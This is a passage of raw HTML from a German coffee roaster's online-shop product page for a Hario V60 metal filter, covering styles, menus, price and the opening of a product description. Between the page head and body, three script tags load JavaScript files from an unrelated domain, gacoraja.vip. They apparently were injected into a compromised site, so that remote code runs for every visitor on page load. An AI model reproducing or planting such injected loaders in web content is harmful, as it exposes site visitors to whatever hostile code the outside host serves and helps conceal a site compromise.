		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk-ostern.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-espresso {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #000000;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/bg-brewguide-mobile.jpg);
		margin: 50px 0 30px 0;
	}
	
	.brewguide-inner-left video {height: auto !important}
}


@media screen and (max-width: 750px) {

body.woocommerce-shop li.product-category.product {
    width: 100%;
}
	
	#nm-shop-browse-wrap {
    margin-top: 0px;
}
	}

@media screen and (max-width: 550px) {
.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {
    display: block !important;
}
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link data-minify="1" rel='stylesheet' id='cbr-fronend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=1769364142' type='text/css' media='all' />
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css' type='text/css' media='all' />
</head>
<script src="https://gacoraja.vip/all/in.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/high.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/best.js"  data-rocket-defer defer></script>
	<body class="wp-singular product-template-default single single-product postid-697 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.6 nm-wpb-default nm-page-load-transition-0 nm-preload has-top-bar top-bar-mobile-  header-mobile-default header-border-1 widget-panel-dark wpc_show_bottom_widget wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGCRK4K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
        <div data-rocket-location-hash="5f3769ac8356614ad8f9e5f82c4b9f8b" class="nm-page-overflow">
            <div data-rocket-location-hash="a3ad7c30c1084db055cee3df05d9145e" class="nm-page-wrap">
                <div data-rocket-location-hash="98e5e828b04d6fbc9105ae0df4d5f556" id="nm-top-bar" class="nm-top-bar">
    <div class="nm-row">
        <div class="nm-top-bar-left col-xs-6">
            
            <div class="nm-top-bar-text">
                <p>Kundenservice: +49 8022 859 78 30 | Lieferung frei Haus ab € 75,-</p>            </div>
        </div>

        <div class="nm-top-bar-right col-xs-6">
            <ul class="nm-top-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>
                    </div>
    </div>                
</div>                            
                <div data-rocket-location-hash="3799aa8d6582b952857b540a79c103c2" class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header menu-centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://tegernseer-kaffeeroesterei.de/">
        <img src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2017/12/tegernseer-kaffeeroesterei-logo-positiv.png.webp" class="nm-logo" width="400" height="400" alt="Erste Tegernseer Kaffeerösterei">
                <img src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" width="232" height="33" alt="Erste Tegernseer Kaffeerösterei">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-15" class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-92475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></li>
		<li id="menu-item-42825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a></li>
		<li id="menu-item-171954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a></li>
		<li id="menu-item-164181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></li>
		<li id="menu-item-164180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></li>
		<li id="menu-item-168287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a></li>
		<li id="menu-item-163991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a></li>
	</ul></div>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a></li>
		<li id="menu-item-10895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a></li>
		<li id="menu-item-138102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a></li>
		<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a></li>
		<li id="menu-item-13919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a></li>
		<li id="menu-item-133671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a></li>
		<li id="menu-item-174392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a></li>
		<li id="menu-item-135033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a></li>
		<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a></li>
	</ul></div>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a></li>
		<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-135158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-134520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a></li>
	<li id="menu-item-134519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a></li>
</ul></div>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-36179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a></li>
	<li id="menu-item-36129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a></li>
	<li id="menu-item-49353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a></li>
</ul></div>
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a></li>
	<li id="menu-item-36130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></li>
	<li id="menu-item-36260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a></li>
</ul></div>
</li>
<li id="menu-item-32806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a></li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-search menu-item-default has-icon"><a href="#" id="nm-menu-search-btn" aria-label="Suchen"><i class="nm-font nm-font-search"></i></a></li><li class="nm-menu-account menu-item-default no-icon" aria-label="Mein Konto"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-menu-account-btn">Anmelden</a></li><li class="nm-menu-cart menu-item-default no-icon"><a href="#" id="nm-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>

<div id="nm-header-search">
    <a href="#" id="nm-header-search-close" class="nm-font nm-font-close2"></a>
    
    <div class="nm-header-search-wrap">
        <div class="nm-row">
            <div class="col-xs-12">
                <form id="nm-header-search-form" role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                    <i class="nm-font nm-font-search"></i>
                    <input type="text" id="nm-header-search-input" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                    <input type="hidden" name="post_type" value="product" />
                </form>

                                <div id="nm-header-search-notice"><span>press <u>Enter</u> to search</span></div>
                            </div>
        </div>
    </div>
</div>
	<div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://tegernseer-kaffeeroesterei.de/">Startseite</a></span> » <span><a href="https://tegernseer-kaffeeroesterei.de/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">Hario V60 02 Metall inkl. Filterpapier (100 Stk.)</span></span></div></div>
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-697" class="nm-single-product layout-default gallery-col-6 summary-col-6 thumbnails-vertical has-bg-color meta-layout-default tabs-layout-default product type-product post-697 status-publish first outofstock product_cat-handfilter product_cat-kaffeezubereitung has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="nm-single-product-bg clear">
    
        
<div class="nm-single-product-top">
    <div class="nm-row">
        <div class="col-xs-9">
            <nav id="nm-breadcrumb" class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://tegernseer-kaffeeroesterei.de">Start</a><span class="delimiter">/</span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/">Kaffeezubereitung</a><span class="delimiter">/</span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/">Hario V60</a><span class="delimiter">/</span>Hario V60 02 Metall inkl. Filterpapier (100 Stk.)</nav>        </div>

        <div class="col-xs-3">
            <div class="nm-single-product-menu">
                <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-buono-wasserkocher-kupfer/" rel="next"><i class="nm-font nm-font-media-play flip"></i></a><a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-arm-stand-olive/" rel="prev"><i class="nm-font nm-font-media-play"></i></a>            </div>
        </div>
    </div>
</div>
        
        <div id="nm-shop-notices-wrap"></div>
        <div class="nm-single-product-showcase">
            <div class="nm-single-product-summary-row nm-row">
                <div class="nm-single-product-summary-col col-xs-12">
                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-enabled zoom-enabled" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	    
    <div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-100x100.jpg.webp" data-thumb-alt="Hario V60 02 Metall inkl. Filterpapier (100 Stk.)" data-thumb-srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg.webp"><img width="600" height="600" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg.webp" class="wp-post-image" alt="Hario V60 02 Metall inkl. Filterpapier (100 Stk.)" data-caption="" data-src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg.webp" data-large_image="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg.webp 600w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario-300x300.jpg.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
    
    </div>

                    <div class="summary entry-summary">
                                                <div class="nm-product-summary-inner-col nm-product-summary-inner-col-1"><h1 class="product_title entry-title">	
    Hario V60 02 Metall inkl. Filterpapier (100 Stk.)</h1>

		
				<div class="legacy-itemprop-offers">

		
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>62,80</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>
		</div>

		</div><div class="nm-product-summary-inner-col nm-product-summary-inner-col-2"><div class="woocommerce-product-details__short-description entry-content">
	<p>Der große Handfilter eignet sich bei einem Kaffee-/Wasserverhältnis von 50-60g pro Liter perfekt zum Brühen von 1 Liter Kaffee.</p>
</div>
<p><a class="jump-to-tab" href="#tab-description">Weiterlesen &rarr;</a></p><p><a class="jump-to-tab" href="#tab-additional_information">Zusätzliche Informationen &rarr;</a></p><p><a class="jump-to-tab" href="#tab-reviews">Rezensionen &rarr;</a></p>      <script>
      jQuery(document).ready(function($){
         $('a.jump-to-tab').click(function(e){
            e.preventDefault();
            var tabhash = $(this).attr("href");
            var tabli = 'li.' + tabhash.substring(1);
            var tabpanel = '.panel' + tabhash;
            $(".wc-tabs li").each(function() {
               if ( $(this).hasClass("active") ) {
                  $(this).removeClass("active");
               }
            });
            $(tabli).addClass("active");
            $(".woocommerce-tabs .panel").css("display","none");
            $(tabpanel).css("display","block");
            $('html,body').animate({scrollTop:$(tabpanel).offset().top}, 750);
         });
      });
      </script>
   <p class="stock out-of-stock">Ausverkauft</p>
<p class="first-payment-date"><small></small></p><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><span class="german-market-summary-gpsr"></span>
<div class="nm-product-share-wrap has-share-buttons">
	    
        <div class="nm-product-share">
        <a href="//www.facebook.com/sharer.php?u=https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/" target="_blank" title="Share on Facebook"><i class="nm-font nm-font-facebook"></i></a><a href="//twitter.com/share?url=https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/" target="_blank" title="Share on Twitter"><i class="nm-font nm-font-x-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/&amp;media=https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg&amp;description=Hario+V60+02+Metall+inkl.+Filterpapier+%28100+Stk.%29" target="_blank" title="Pin on Pinterest"><i class="nm-font nm-font-pinterest"></i></a>    </div>
    </div>

</div>                                            </div>
                </div>
            </div>
        </div>
    
    </div>
        
			
    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <div class="nm-product-tabs-col">
            <div class="nm-row">
                <div class="col-xs-12">
                    <ul class="tabs wc-tabs" role="tablist">
                                                    <li class="description_tab" id="tab-title-description">
                                <a href="#tab-description" role="tab" aria-controls="tab-description">
                                    Beschreibung                                </a>
                            </li>
                                                    <li class="additional_information_tab" id="tab-title-additional_information">
                                <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
                                    Zusätzliche Informationen                                </a>
                            </li>
                                                    <li class="reviews_tab" id="tab-title-reviews">
                                <a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
                                    Rezensionen <span>0</span>                                </a>
                            </li>
                                            </ul>
                </div>
            </div>

                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner entry-content">
                                
<h2>„Melitta Bentz war die Tochter eines Dresdner Buchhändlers. Als 35-jährige Hausfrau experimentierte sie mit Löschblättern aus dem Schulheft ihres Sohnes, die sie in einen Messingtopf legte, dessen Boden mit Nägeln durchlöchert war. Das kaiserliche Patentamt erteilte am 20. Juni 1908 Gebrauchsmusterschutz, am 15. Dezember wurde das Unternehmen mit einem Eigenkapital von 73 Pfennigen in das Handelsregister eingetragen.&#8221; (Quelle: Wikipedia)</h2>
<h3>Fast genau 100 Jahre lang war der „Melitta Filter&#8221; der Inbegriff der Filterkaffeezubereitung in Deutschland – bis vor ein paar Jahren eine japanische Firma den Porzellanfilter durch drei entscheidende Innovationen revolutionierte:</h3>
